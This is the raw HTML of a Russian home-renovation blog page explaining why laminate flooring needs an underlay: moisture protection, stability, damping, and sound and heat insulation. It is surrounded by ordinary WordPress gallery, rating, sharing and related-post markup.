				<a href='https://diabaz-angarsk.ru/wp-content/uploads/9/1/7/917e755dd9890cbd2db33130988ffb2a.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/9/1/7/917e755dd9890cbd2db33130988ffb2a.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/9/1/7/917e755dd9890cbd2db33130988ffb2a.jpg" class="attachment-thumbnail size-thumbnail" alt="Оптимальная толщина подложки под ламинат" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/7/1/5/715f5a6097e150fd0f61255a664e416c.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/7/1/5/715f5a6097e150fd0f61255a664e416c.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/7/1/5/715f5a6097e150fd0f61255a664e416c.jpg" class="attachment-thumbnail size-thumbnail" alt="Подложка под ламинат: какая лучше, плюсы, минусы и правила выбора" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/0/5/d/05dadc452680b2877b13c39d3249f2a0.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/0/5/d/05dadc452680b2877b13c39d3249f2a0.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/0/5/d/05dadc452680b2877b13c39d3249f2a0.jpg" class="attachment-thumbnail size-thumbnail" alt="Подложка под ламинат: как выбрать правильное основание" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/1/e/d/1ed2af40fc9cf37909b4f9118082892c.jpe' data-full='https://diabaz-angarsk.ru/wp-content/uploads/1/e/d/1ed2af40fc9cf37909b4f9118082892c.jpe'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/1/e/d/1ed2af40fc9cf37909b4f9118082892c.jpe" class="attachment-thumbnail size-thumbnail" alt="Какая подложка под ламинат лучше: зачем она нужна, и какие критерии стоит учитывать при покупке" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/7/2/1/7212ef5f1d121b8cfcccb77afd4de871.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/7/2/1/7212ef5f1d121b8cfcccb77afd4de871.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/7/2/1/7212ef5f1d121b8cfcccb77afd4de871.jpg" class="attachment-thumbnail size-thumbnail" alt="Какую подложку выбрать под ламинат?" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/f/d/a/fda05cafc229e164cd277fb0d2614ebe.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/f/d/a/fda05cafc229e164cd277fb0d2614ebe.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/f/d/a/fda05cafc229e164cd277fb0d2614ebe.jpg" class="attachment-thumbnail size-thumbnail" alt="Подложка под ламинат (пробковая, хвойная и другие). какую выбрать и как её уложить?" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/6/f/7/6f714be64aedefd20e0585cf0fa73704.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/6/f/7/6f714be64aedefd20e0585cf0fa73704.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/6/f/7/6f714be64aedefd20e0585cf0fa73704.jpg" class="attachment-thumbnail size-thumbnail" alt="Укладка подложки под ламинат: основные правила и пошаговая инструкция" decoding="async" loading="lazy" /></a>
			</dt></dl>
		</div>
</div>
<h3 id="naznachenie-podlozhki">Назначение подложки</h3>
<p>Монтаж пола – одна из базовых задач при оформлении помещения. Это многослойная конструкция, которая призвана выдерживать нагрузку с учетом режима эксплуатации помещения, требований к его характеристикам. Пол не только создает основу, но и является элементом декора.</p>
<p>Ламинат — часть напольного покрытия, которая должна поддержать и расширить его положительные качества</p>
<p>
Какие характеристики положены в основу производства подложки? На какие параметры следует обращать внимание, изучая предложения производителей?
</p>
<p>Подложка выполняет сразу несколько функций</p>
<p>Рассмотрим список функций подложного материала.</p>
<table>
<thead>
<tr>
<th>Функция</th>
<th>Описание</th>
</tr>
</thead>
<tbody>
<tr>
<td>Сохранение ламината от влаги</td>
<td>Как уже упоминалось, ламель состоит из нескольких слоев. Основа выполнена не из натурального дерева, а из древесно-стружечной или древесноволокнистой плиты. В этом основное отличие ламината от паркетной доски. Поэтому главная функция подложки — изоляция ламеля от влаги. В жилых помещениях любого назначения присутствует влага, которая влияет на характеристики материала, содержащего древесину. Пол постоянно подвергается нагрузке. Материал, из которого он изготовлен, впитывает влагу, и с течением времени начинается процесс гниения, деформации первоначальной формы. Вряд ли можно считать помещение отремонтированным, если существует дефект напольного покрытия. Проблемы, возникающие с некачественной укладкой пола, приводят к необходимости повторных финансовых вложений.</td>
</tr>
<tr>
<td>Правильный монтаж ламината</td>
<td>Монтаж пластин ламината возможен благодаря специальной конструкции. Замковые соединения должны быть «укреплены». Общая площадь покрытия рассчитывается так, чтобы она могла выдерживать динамические нагрузки. Еще одна функция подложки — обеспечение статичности пола. Материал основы формирует необходимую амортизацию. Даже при наличии некоторых неровностей базового пола, подложка обеспечит профилактику сдвига, деформации и разрушения пластин ламината.</td>
</tr>
<tr>
<td>Сохранение ламината от деформации</td>
<td>Любой материал, содержащий натуральные компоненты подвергается со временем деформации. В основе ламината — древесноволокнистое сырье. Под действием стен, мебели, динамической нагрузки, температуры, влажности помещения оно подвергается изменениям структуры, в том числе линейным расширениям. Подложный слой выполняет роль демпфера. Он повышает свойство ламината выдерживать нагрузки без деформации.</td>
</tr>
<tr>
<td>Звукоизоляция</td>
<td>Звукоизоляция становится одним из основных требований к качеству строительных материалов. Степень комфортности помещений возрастает с повышением степени их бесшумности. Подложка поглощает звуки и, в зависимости от своей структуры, толщины способствует созданию уюта, психологического и физического комфорта.</td>
</tr>
<tr>
<td>Теплоизоляция</td>
<td>Теплоизоляция рассматривается как значительная положительная «опция». Свойства материала позволяют снижать потери тепла через поверхность пола. Теплопроводность подложки имеет значение при конструкции теплого пола.</td>
</tr>
</tbody>
</table>
<p>Подложка обеспечивает тепло- и звукоизоляцию, сохраняет ламинат от деформации и многое другое</p>
<p>Свойства базы дополняют и усиливают качество приобретенного ламинатного покрытия. Проверенный опыт строительных работ, соблюдение рекомендаций специалистов станут гарантией длительной эксплуатации.</p>
<div class="fpm_end"></div>	</div><!-- .entry-content -->
</article><!-- #post-## -->



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
        <div class="star-rating js-star-rating star-rating--score-0" data-post-id="11943" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="https://w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="https://w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="https://w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="https://w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="https://w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


<div class="entry-footer">
            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
    
            <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 195</span>    
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fdiabaz-angarsk.ru%2Fkakuu-podlozku-lucse-ispolzovat-pod-laminat%2F"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://facebook.com/sharer.php?u=https%3A%2F%2Fdiabaz-angarsk.ru%2Fkakuu-podlozku-lucse-ispolzovat-pod-laminat%2F"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9A%D0%B0%D0%BA%D0%B0%D1%8F+%D0%BF%D0%BE%D0%B4%D0%BB%D0%BE%D0%B6%D0%BA%D0%B0+%D0%BB%D1%83%D1%87%D1%88%D0%B5+%D0%BF%D0%BE%D0%B4%D1%85%D0%BE%D0%B4%D0%B8%D1%82+%D0%BF%D0%BE%D0%B4+%D0%BB%D0%B0%D0%BC%D0%B8%D0%BD%D0%B0%D1%82&url=https%3A%2F%2Fdiabaz-angarsk.ru%2Fkakuu-podlozku-lucse-ispolzovat-pod-laminat%2F"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fdiabaz-angarsk.ru%2Fkakuu-podlozku-lucse-ispolzovat-pod-laminat%2F"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9A%D0%B0%D0%BA%D0%B0%D1%8F+%D0%BF%D0%BE%D0%B4%D0%BB%D0%BE%D0%B6%D0%BA%D0%B0+%D0%BB%D1%83%D1%87%D1%88%D0%B5+%D0%BF%D0%BE%D0%B4%D1%85%D0%BE%D0%B4%D0%B8%D1%82+%D0%BF%D0%BE%D0%B4+%D0%BB%D0%B0%D0%BC%D0%B8%D0%BD%D0%B0%D1%82%20https%3A%2F%2Fdiabaz-angarsk.ru%2Fkakuu-podlozku-lucse-ispolzovat-pod-laminat%2F"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9A%D0%B0%D0%BA%D0%B0%D1%8F+%D0%BF%D0%BE%D0%B4%D0%BB%D0%BE%D0%B6%D0%BA%D0%B0+%D0%BB%D1%83%D1%87%D1%88%D0%B5+%D0%BF%D0%BE%D0%B4%D1%85%D0%BE%D0%B4%D0%B8%D1%82+%D0%BF%D0%BE%D0%B4+%D0%BB%D0%B0%D0%BC%D0%B8%D0%BD%D0%B0%D1%82%20https%3A%2F%2Fdiabaz-angarsk.ru%2Fkakuu-podlozku-lucse-ispolzovat-pod-laminat%2F"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fdiabaz-angarsk.ru%2Fkakuu-podlozku-lucse-ispolzovat-pod-laminat%2F&text=%D0%9A%D0%B0%D0%BA%D0%B0%D1%8F+%D0%BF%D0%BE%D0%B4%D0%BB%D0%BE%D0%B6%D0%BA%D0%B0+%D0%BB%D1%83%D1%87%D1%88%D0%B5+%D0%BF%D0%BE%D0%B4%D1%85%D0%BE%D0%B4%D0%B8%D1%82+%D0%BF%D0%BE%D0%B4+%D0%BB%D0%B0%D0%BC%D0%B8%D0%BD%D0%B0%D1%82"></span>

            </div>



    <meta itemprop="author" content="sparkzevs">
    <meta itemprop="datePublished" content="2020-05-28T00:00:00+03:00"/>
<meta itemscope itemprop="mainEntityOfPage" itemType="http://schema.org/WebPage" itemid="https://diabaz-angarsk.ru/kakuu-podlozku-lucse-ispolzovat-pod-laminat/" content="Какая подложка лучше подходит под ламинат">
<meta itemprop="dateModified" content="2021-04-30">
<meta itemprop="datePublished" content="2020-05-28T00:00:00+03:00">
<div itemprop="publisher" itemscope itemtype="http://schema.org/Organization"><meta itemprop="name" content="Помощь строителю"><meta itemprop="telephone" content="Помощь строителю"><meta itemprop="address" content="https://diabaz-angarsk.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items">
<div id="post-44666" class="post-card post-card-related post-44666 post type-post status-publish format-standard has-post-thumbnail  category-otdelka">
    <div class="post-card__image"><a href="https://diabaz-angarsk.ru/sposoby-vyravnivaniya-sten/"><img width="330" height="140" src="https://diabaz-angarsk.ru/wp-content/uploads/2022/06/5bf66c277a4eacb09e6bceb9ad29f440-330x140.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diabaz-angarsk.ru/wp-content/uploads/2022/06/5bf66c277a4eacb09e6bceb9ad29f440-330x140.jpeg 330w, https://diabaz-angarsk.ru/wp-content/uploads/2022/06/5bf66c277a4eacb09e6bceb9ad29f440-770x330.jpeg 770w" sizes="(max-width: 330px) 100vw, 330px" /><div class="entry-meta"><span class="entry-category"><span>Внутренняя отделка</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span><span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 1 052</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://diabaz-angarsk.ru/sposoby-vyravnivaniya-sten/">Способы выравнивания стен своими руками</a></div></header><div class="post-card__content">Выравнивание стен — обязательный этап ремонта перед финишной отделкой. Облегчить эту задачу при работе</div>
</div>
<div id="post-44694" class="post-card post-card-related post-44694 post type-post status-publish format-standard has-post-thumbnail  category-otdelka">
    <div class="post-card__image"><a href="https://diabaz-angarsk.ru/otregulirovat-plastikovye-okna/"><img width="330" height="140" src="https://diabaz-angarsk.ru/wp-content/uploads/2022/06/otregulirovat_okna_2-scaled-e1654116723974-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diabaz-angarsk.ru/wp-content/uploads/2022/06/otregulirovat_okna_2-scaled-e1654116723974-330x140.jpg 330w, https://diabaz-angarsk.ru/wp-content/uploads/2022/06/otregulirovat_okna_2-scaled-e1654116723974-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><div class="entry-meta"><span class="entry-category"><span>Внутренняя отделка</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span><span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 982</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://diabaz-angarsk.ru/otregulirovat-plastikovye-okna/">Как отрегулировать пластиковые окна самостоятельно</a></div></header><div class="post-card__content">Окна из пластика отлично вписываются в интерьер, обладают хорошей шумо- и теплоизоляцией, уход за</div>
</div>
<div id="post-44707" class="post-card post-card-related post-44707 post type-post status-publish format-standard has-post-thumbnail  category-otdelka">
    <div class="post-card__image"><a href="https://diabaz-angarsk.ru/kak-kleit-fotooboi-na-stenu/"><img width="330" height="140" src="https://diabaz-angarsk.ru/wp-content/uploads/2022/06/49f80720b758266cff14849bd54806b5-330x140.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diabaz-angarsk.ru/wp-content/uploads/2022/06/49f80720b758266cff14849bd54806b5-330x140.jpeg 330w, https://diabaz-angarsk.ru/wp-content/uploads/2022/06/49f80720b758266cff14849bd54806b5-770x330.jpeg 770w" sizes="(max-width: 330px) 100vw, 330px" /><div class="entry-meta"><span class="entry-category"><span>Внутренняя отделка</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span><span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 904</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://diabaz-angarsk.ru/kak-kleit-fotooboi-na-stenu/">Как клеить фотообои на стену своими руками пошагово</a></div></header><div class="post-card__content">Фотообои — идеальное решение для интерьерного оформления, особенно в небольших квартирах. Они не только</div>
</div>
<div id="post-44486" class="post-card post-card-related post-44486 post type-post status-publish format-standard has-post-thumbnail  category-otdelka">
    <div class="post-card__image"><a href="https://diabaz-angarsk.ru/ukladka-plitki-na-stenu/"><img width="330" height="140" src="https://diabaz-angarsk.ru/wp-content/uploads/2022/05/d3e2d929258edde7efe134a4d5be16e7-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diabaz-angarsk.ru/wp-content/uploads/2022/05/d3e2d929258edde7efe134a4d5be16e7-330x140.jpg 330w, https://diabaz-angarsk.ru/wp-content/uploads/2022/05/d3e2d929258edde7efe134a4d5be16e7-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><div class="entry-meta"><span class="entry-category"><span>Внутренняя отделка</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span><span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 1 814</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://diabaz-angarsk.ru/ukladka-plitki-na-stenu/">Укладка плитки на стену своими руками</a></div></header><div class="post-card__content">Для отделки санузла и кухни не найти ничего лучше плитки. Этот материал идеально подходит</div>
</div>
<div id="post-44495" class="post-card post-card-related post-44495 post type-post status-publish format-standard has-post-thumbnail  category-otdelka">
    <div class="post-card__image"><a href="https://diabaz-angarsk.ru/svetodiodnye-svetilniki/"><img width="330" height="140" src="https://diabaz-angarsk.ru/wp-content/uploads/2022/05/1-lb10-out-now-7-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diabaz-angarsk.ru/wp-content/uploads/2022/05/1-lb10-out-now-7-330x140.jpg 330w, https://diabaz-angarsk.ru/wp-content/uploads/2022/05/1-lb10-out-now-7-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><div class="entry-meta"><span class="entry-category"><span>Внутренняя отделка</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span><span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 583</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://diabaz-angarsk.ru/svetodiodnye-svetilniki/">Освещение светодиодными светильниками &#8212; особенности, преимущества</a></div></header><div class="post-card__content">Светодиодные светильники в быту получают все большее распространение. Популярность такого оборудования обусловлена его экономичностью,</div>
</div>
<div id="post-44514" class="post-card post-card-related post-44514 post type-post status-publish format-standard has-post-thumbnail  category-otdelka">
    <div class="post-card__image"><a href="https://diabaz-angarsk.ru/plavayuschiy-pol-chto-eto-takoe/"><img width="330" height="140" src="https://diabaz-angarsk.ru/wp-content/uploads/2022/05/5-47-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diabaz-angarsk.ru/wp-content/uploads/2022/05/5-47-330x140.jpg 330w, https://diabaz-angarsk.ru/wp-content/uploads/2022/05/5-47-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><div class="entry-meta"><span class="entry-category"><span>Внутренняя отделка</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span><span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 540</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://diabaz-angarsk.ru/plavayuschiy-pol-chto-eto-takoe/">Плавающий пол — что это такое, технология</a></div></header><div class="post-card__content">Многие люди, которые планируют ремонт, нередко задаются вопросом о том, что такое плавающий пол.</div>
</div>
<div id="post-44362" class="post-card post-card-related post-44362 post type-post status-publish format-standard has-post-thumbnail  category-otdelka">
    <div class="post-card__image"><a href="https://diabaz-angarsk.ru/kak-prikleit-potolochnyy-plintus/"><img width="330" height="140" src="https://diabaz-angarsk.ru/wp-content/uploads/2022/05/na-chto-prikleit-potolochnyj-plintus-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><div class="entry-meta"><span class="entry-category"><span>Внутренняя отделка</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span><span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 361</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://diabaz-angarsk.ru/kak-prikleit-potolochnyy-plintus/">Как приклеить потолочный плинтус пошагово с фото и видео</a></div></header><div class="post-card__content">Перед тем как приклеить потолочный плинтус, необходимо правильно подобрать клеящий состав и подготовить помещение.</div>
</div>
<div id="post-44319" class="post-card post-card-related post-44319 post type-post status-publish format-standard has-post-thumbnail  category-otdelka">
    <div class="post-card__image"><a href="https://diabaz-angarsk.ru/pol-na-balkone-svoimi-rukami/"><img width="330" height="140" src="https://diabaz-angarsk.ru/wp-content/uploads/2022/05/8-45-1024x911-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><div class="entry-meta"><span class="entry-category"><span>Внутренняя отделка</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span><span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 384</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://diabaz-angarsk.ru/pol-na-balkone-svoimi-rukami/">Как сделать пол на балконе своими руками — материалы и способы</a></div></header><div class="post-card__content">Если хорошенько подумать, балкон можно обустроить как дополнительное место для отдыха. Выбирая материалы для отделки, отталкиваемся</div>
</div>
<div id="post-44175" class="post-card post-card-related post-44175 post type-post status-publish format-standard has-post-thumbnail  category-otdelka">
    <div class="post-card__image"><a href="https://diabaz-angarsk.ru/peregorodki-dlya-zonirovaniya-komnaty/"><img width="330" height="140" src="https://diabaz-angarsk.ru/wp-content/uploads/2022/05/peregorodki-dlya-zonirovaniya-prostranstva-v-komnate-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diabaz-angarsk.ru/wp-content/uploads/2022/05/peregorodki-dlya-zonirovaniya-prostranstva-v-komnate-1-330x140.jpg 330w, https://diabaz-angarsk.ru/wp-content/uploads/2022/05/peregorodki-dlya-zonirovaniya-prostranstva-v-komnate-1-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><div class="entry-meta"><span class="entry-category"><span>Внутренняя отделка</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span><span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 455</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://diabaz-angarsk.ru/peregorodki-dlya-zonirovaniya-komnaty/">Перегородки для зонирования комнаты — идеи с фото</a></div></header><div class="post-card__content">Перегородки для зонирования комнаты — это в первую очередь возможность быстрой перепланировки. Такие конструкции</div>
</div>
<div id="post-41657" class="post-card post-card-related post-41657 post type-post status-publish format-standard has-post-thumbnail  category-otdelka tag-pol">
    <div class="post-card__image"><a href="https://diabaz-angarsk.ru/vidy-linoleuma-foto-harakteristiki-plusy-i-minusy-video/"><img width="300" height="140" src="https://diabaz-angarsk.ru/wp-content/uploads/2020/06/linoleum-vidy-i-material-plyusy-i-minusy-ukladka-i-osobennosti-300x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><div class="entry-meta"><span class="entry-category"><span>Внутренняя отделка</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span><span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 1 461</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://diabaz-angarsk.ru/vidy-linoleuma-foto-harakteristiki-plusy-i-minusy-video/">Линолеум. виды и материал. плюсы и минусы. укладка и особенности</a></div></header><div class="post-card__content">Дизайн и цвет Современные линолеумы отличаются разнообразным дизайном. Можно подобрать красивый вариант для любого</div>
</div></div></div>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kakuu-podlozku-lucse-ispolzovat-pod-laminat/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://diabaz-angarsk.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://diabaz-angarsk.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://diabaz-angarsk.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://diabaz-angarsk.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://diabaz-angarsk.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://diabaz-angarsk.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://diabaz-angarsk.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://diabaz-angarsk.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://diabaz-angarsk.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://diabaz-angarsk.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://diabaz-angarsk.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://diabaz-angarsk.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://diabaz-angarsk.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://diabaz-angarsk.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://diabaz-angarsk.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://diabaz-angarsk.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://diabaz-angarsk.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://diabaz-angarsk.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://diabaz-angarsk.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://diabaz-angarsk.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://diabaz-angarsk.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://diabaz-angarsk.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://diabaz-angarsk.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес 